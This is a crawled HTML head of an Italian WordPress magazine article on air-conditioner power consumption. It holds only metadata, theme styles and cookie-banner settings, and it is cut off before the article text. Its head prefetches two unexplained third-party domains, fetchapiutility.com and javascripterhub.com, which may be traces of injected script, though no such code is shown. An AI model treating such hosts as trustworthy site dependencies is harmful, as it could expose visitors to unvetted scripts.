

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/quanto-consuma-un-climatizzatore/
body_size: 164880
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Quanto consuma un climatizzatore | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/quanto-consuma-un-climatizzatore/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Quanto consuma un climatizzatore | Itagle : Magazine news on line" />
		<meta property="og:url" content="https://www.itagle.it/quanto-consuma-un-climatizzatore/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2020/10/condizionatore-quanto-consuma.png" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2020/10/condizionatore-quanto-consuma.png" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="533" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Quanto consuma un climatizzatore | Itagle : Magazine news on line" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2020/10/condizionatore-quanto-consuma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#article","name":"Quanto consuma un climatizzatore | Itagle : Magazine news on line","headline":"Quanto consuma un climatizzatore","author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"publisher":{"@id":"https:\/\/www.itagle.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/10\/condizionatore-quanto-consuma.png","width":640,"height":533,"caption":"condizionatore quanto consuma"},"datePublished":"2020-10-08T08:44:23+02:00","dateModified":"2020-10-29T16:18:46+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#webpage"},"isPartOf":{"@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#webpage"},"articleSection":"CASA E ARREDAMENTO, ELETTRONICA, IN EVIDENZA, RISPARMIO ENERGETICO, TECNOLOGIA, casa, condizionatori, idraulico"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/","name":"Quanto consuma un climatizzatore","url":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/redazione\/#author","url":"https:\/\/www.itagle.it\/author\/redazione\/","name":"redazione","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/293efcb37c4e8829c10dec0a0441ed8d?s=96&d=mm&r=g","width":96,"height":96,"caption":"redazione"}},{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#webpage","url":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/","name":"Quanto consuma un climatizzatore | Itagle : Magazine news on line","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/10\/condizionatore-quanto-consuma.png","@id":"https:\/\/www.itagle.it\/#mainImage","width":640,"height":533,"caption":"condizionatore quanto consuma"},"primaryImageOfPage":{"@id":"https:\/\/www.itagle.it\/quanto-consuma-un-climatizzatore\/#mainImage"},"datePublished":"2020-10-08T08:44:23+02:00","dateModified":"2020-10-29T16:18:46+01:00"},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Quanto consuma un climatizzatore Feed dei commenti" href="https://www.itagle.it/quanto-consuma-un-climatizzatore/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; 